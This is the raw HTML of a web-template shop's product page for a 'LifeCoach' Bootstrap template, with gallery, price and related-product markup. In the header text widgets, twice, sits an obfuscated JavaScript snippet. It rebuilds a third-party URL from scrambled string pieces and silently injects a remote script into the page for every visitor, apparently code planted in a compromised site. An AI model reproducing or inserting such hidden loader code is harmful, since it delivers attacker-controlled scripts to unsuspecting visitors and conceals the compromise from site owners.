_0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container-fluid"> <div class="row content-layout-wrapper align-items-start"> <div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"> <div class="container"> </div> <div id="product-2330" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2330 status-publish first instock product_cat-bootstrap-themes product_tag-lifecoach-coach has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"> <div class="container"> <div class="woocommerce-notices-wrapper"></div> <div class="row product-image-summary-wrap"> <div class="product-image-summary col-lg-12 col-12 col-md-12"> <div class="row product-image-summary-inner"> <div class="col-lg-6 col-12 col-md-6 product-images" > <div class="product-images-inner"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="col-12"> <figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes"> <div class="product-image-wrap"><figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1.jpg"><img width="1200" height="800" src="/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-1200x800.jpg" class="wp-post-image wp-post-image" alt="LifeCoach - Coach, Speaker &amp; Mentor Template" title="LifeCoach - Coach, Speaker &amp; Mentor Template 1" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1.jpg" data-large_image_width="1370" data-large_image_height="913" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-1200x800.jpg 1200w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-150x100.jpg 150w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-300x200.jpg 300w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-1024x682.jpg 1024w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-768x512.jpg 768w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1.jpg 1370w" sizes="(max-width: 1200px) 100vw, 1200px"></a></figure></div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/01_banner.__large_preview-1-1-150x76.jpg" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/01_banner.__large_preview-1-1.jpg"> <img width="590" height="300" src="/wp-content/uploads/2021/07/01_banner.__large_preview-1-1.jpg" alt="LifeCoach - Coach, Speaker &amp; Mentor Template" title="LifeCoach - Coach, Speaker &amp; Mentor Template 2" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/01_banner.__large_preview-1-1.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/01_banner.__large_preview-1-1.jpg" data-large_image_width="590" data-large_image_height="300" decoding="async" srcset="/wp-content/uploads/2021/07/01_banner.__large_preview-1-1.jpg 590w,/wp-content/uploads/2021/07/01_banner.__large_preview-1-1-150x76.jpg 150w,/wp-content/uploads/2021/07/01_banner.__large_preview-1-1-300x153.jpg 300w" sizes="(max-width: 590px) 100vw, 590px"> </a> </figure> </div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-150x790.png" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1.png"> <img width="1200" height="6317" src="/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-1200x6317.png" alt="LifeCoach - Coach, Speaker &amp; Mentor Template" title="LifeCoach - Coach, Speaker &amp; Mentor Template 3" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1.png" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1.png" data-large_image_width="1519" data-large_image_height="7996" decoding="async" srcset="/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-1200x6317.png 1200w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-150x790.png 150w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-57x300.png 57w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-768x4043.png 768w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-292x1536.png 292w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-389x2048.png 389w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1.png 1519w" sizes="(max-width: 1200px) 100vw, 1200px"> </a> </figure> </div> </figure> <div class="product-additional-galleries"> <div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div> </div> </div> <div class="col-12"> <div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3"> <div class="product-image-thumbnail"> <img width="150" height="100" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="LifeCoach - Coach, Speaker &amp; Mentor Template" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-150x100.jpg 150w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-1200x800.jpg 1200w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-300x200.jpg 300w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-1024x682.jpg 1024w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-768x512.jpg 768w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1.jpg 1370w, https://atom365.ru/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-150x100.jpg"><noscript><img width="150" height="100" src="https://atom365.ru/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-150x100.jpg" class="attachment-150x0 size-150x0" alt="LifeCoach - Coach, Speaker &amp; Mentor Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-150x100.jpg 150w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-1200x800.jpg 1200w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-300x200.jpg 300w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-1024x682.jpg 1024w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1-768x512.jpg 768w,/wp-content/uploads/2021/07/LifeCoach-Coach-Speaker-Mentor-Template-1.jpg 1370w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="76" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="LifeCoach - Coach, Speaker &amp; Mentor Template" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/01_banner.__large_preview-1-1-150x76.jpg 150w,/wp-content/uploads/2021/07/01_banner.__large_preview-1-1-300x153.jpg 300w,/wp-content/uploads/2021/07/01_banner.__large_preview-1-1.jpg 590w, https://atom365.ru/wp-content/uploads/2021/07/01_banner.__large_preview-1-1-150x76.jpg"><noscript><img width="150" height="76" src="https://atom365.ru/wp-content/uploads/2021/07/01_banner.__large_preview-1-1-150x76.jpg" class="attachment-150x0 size-150x0" alt="LifeCoach - Coach, Speaker &amp; Mentor Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/01_banner.__large_preview-1-1-150x76.jpg 150w,/wp-content/uploads/2021/07/01_banner.__large_preview-1-1-300x153.jpg 300w,/wp-content/uploads/2021/07/01_banner.__large_preview-1-1.jpg 590w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="790" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="LifeCoach - Coach, Speaker &amp; Mentor Template" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-150x790.png 150w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-1200x6317.png 1200w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-57x300.png 57w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-768x4043.png 768w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-292x1536.png 292w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-389x2048.png 389w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1.png 1519w, https://atom365.ru/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-150x790.png"><noscript><img width="150" height="790" src="https://atom365.ru/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-150x790.png" class="attachment-150x0 size-150x0" alt="LifeCoach - Coach, Speaker &amp; Mentor Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-150x790.png 150w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-1200x6317.png 1200w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-57x300.png 57w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-768x4043.png 768w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-292x1536.png 292w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1-389x2048.png 389w,/wp-content/uploads/2021/07/3312a4f14d3c25cbf77fb38d33933ceb-1.png 1519w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> </div> </div> </div> </div> </div> <div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary"> <div class="summary-inner set-mb-l reset-last-child"> <div class="single-breadcrumbs-wrapper"> <div class="single-breadcrumbs"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link"> Home </a> <a href="https://atom365.ru/product-category/bootstrap-themes/" class="breadcrumb-link breadcrumb-link-last"> Bootstrap Themes </a> <span class="breadcrumb-last"> LifeCoach &#8211; Coach, Speaker &#038; Mentor Template </span> </nav> </div> <div class="wd-products-nav"> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="https://atom365.ru/product/maze-photography-portfolio-html-template-rs/" aria-label="Previous product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/maze-photography-portfolio-html-template-rs/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="MAZE - Photography Portfolio HTML Template RS" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-600x600.jpg 600w,/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAZE - Photography Portfolio HTML Template RS" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-600x600.jpg 600w,/wp-content/uploads/2021/07/MAZE-Photography-Portfolio-HTML-Template-RS-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/maze-photography-portfolio-html-template-rs/" class="wd-entities-title"> MAZE - Photography Portfolio HTML Template RS </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>199.95</span> </span> </div> </div> </div> <a href="https://atom365.ru/shop-3/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="https://atom365.ru/product/city-taxi/" aria-label="Next product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/city-taxi/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="City Taxi" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/City-Taxi-600x600.jpg 600w,/wp-content/uploads/2021/07/City-Taxi-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/City-Taxi-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/City-Taxi-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="City Taxi" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/City-Taxi-600x600.jpg 600w,/wp-content/uploads/2021/07/City-Taxi-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/city-taxi/" class="wd-entities-title"> City Taxi </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>199.95</span> </span> </div> </div> </div> </div> </div> </div> <h1 class="product_title entry-title wd-entities-title"> LifeCoach &#8211; Coach, Speaker &#038; Mentor Template </h1> <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.95</bdi></span></p> <form class="cart" action="https://atom365.ru/product/lifecoach-coach-speaker-mentor-template/" method="post" enctype='multipart/form-data'> <div class="quantity"> <input type="button" value="-" class="minus"/> <label class="screen-reader-text" for="quantity_696cac2d0ee8a">LifeCoach - Coach, Speaker &amp; Mentor Template quantity</label> <input type="number" id="quantity_696cac2d0ee8a" class="input-text qty text" value="1" title="Qty" min="1" name="quantity" step="1" inputmode="numeric" autocomplete="off" > <input type="button" value="+" class="plus"/> </div> <button type="submit" name="add-to-cart" value="2330" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button> </form> <div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="https://atom365.ru/product-category/bootstrap-themes/" rel="tag">Bootstrap Themes</a></span> <span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://atom365.ru/product-tag/lifecoach-coach/" rel="tag">LifeCoach - Coach</a></span> </div> </div> </div> </div> </div> </div> </div> <div class="product-tabs-wrapper"> <div class="container"> <div class="row"> <div class="col-12 poduct-tabs-inner"> </div> </div> </div> </div> <div class="container related-and-upsells"> <div class="related-products"> <h3 class="title slider-title">Related products</h3> <div id="carousel-375" class="wd-carousel-container slider-type-product products wd-carousel-spacing-20 disable-owl-mobile" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"> <div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2386 status-publish last instock product_cat-bootstrap-themes product_tag-minutes-responsive-bootstrap-landing-page has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2386"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/minutes-responsive-bootstrap-landing-page/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2387 lazy" alt="Minutes - Responsive Bootstrap Landing Page" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Minutes-Responsive-Bootstrap-Landing-Page-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Minutes-Responsive-Bootstrap-Landing-Page-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Minutes-Responsive-Bootstrap-Landing-Page-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Minutes-Responsive-Bootstrap-Landing-Page-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2387" alt="Minutes - Responsive Bootstrap Landing Page" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Minutes-Responsive-Bootstrap-Landing-Page-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Minutes-Responsive-Bootstrap-Landing-Page-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/minutes-responsive-bootstrap-landing-page/"> <img width="398" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2388 lazy" alt="Minutes - Responsive Bootstrap Landing Page" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/68747470733a2f2f7468656d652e657870726573732f5f696e6465782f696d672f6d696e757465732d64656d6f2d646b2e6a7067-1-scaled-1-398x600.jpg"><noscript><img width="398" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/68747470733a2f2f7468656d652e657870726573732f5f696e6465782f696d672f6d696e757465732d64656d6f2d646b2e6a7067-1-scaled-1-398x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2388" alt="Minutes - Responsive Bootstrap Landing Page" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/minutes-responsive-bootstrap-landing-page/">Minutes &#8211; Responsive Bootstrap Landing Page</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2386" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2386" data-product_sku="" aria-label="Add &ldquo;Minutes - Responsive Bootstrap Landing Page&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/minutes-responsive-bootstrap-landing-page/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2386" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2345 status-publish first instock product_cat-bootstrap-themes product_tag-sapphire-one-multi-purpose-bootstrap-html5 has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2345"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/sapphire-one-multi-purpose-bootstrap-html5/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2346 lazy" alt="Sapphire One - Multi-purpose Bootstrap HTML5" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Sapphire-One-Multi-purpose-Bootstrap-HTML5-600x600.jpg 600w,/wp-content/uploads/2021/07/Sapphire-One-Multi-purpose-Bootstrap-HTML5-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Sapphire-One-Multi-purpose-Bootstrap-HTML5-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Sapphire-One-Multi-purpose-Bootstrap-HTML5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2346" alt="Sapphire One - Multi-purpose Bootstrap HTML5" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Sapphire-One-Multi-purpose-Bootstrap-HTML5-600x600.jpg 600w,/wp-content/uploads/2021/07/Sapphire-One-Multi-purpose-Bootstrap-HTML5-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/sapphire-one-multi-purpose-bootstrap-html5/"> <img width="515" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2347 lazy" alt="Sapphire One - Multi-purpose Bootstrap HTML5" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7777772e7669776f72782e636f2f73617070686972652f68746d6c2f707265766965772f73617070686972652d6465736372697074696f6e2e6a7067-2-scaled-1-515x600.jpg"><noscript><img width="515" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7777772e7669776f72782e636f2f73617070686972652f68746d6c2f707265766965772f73617070686972652d6465736372697074696f6e2e6a7067-2-scaled-1-515x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2347" alt="Sapphire One - Multi-purpose Bootstrap HTML5" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/sapphire-one-multi-purpose-bootstrap-html5/">Sapphire One &#8211; Multi-purpose Bootstrap HTML5</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2345" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2345" data-product_sku="" aria-label="Add &ldquo;Sapphire One - Multi-purpose Bootstrap HTML5&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/sapphire-one-multi-purpose-bootstrap-html5/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2345" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2370 status-publish last instock product_cat-bootstrap-themes product_tag-sparrk-event-bootstrap-template has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2370"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/sparrk-event-bootstrap-template/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2371 lazy" alt="Sparrk – Event Bootstrap Template" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" 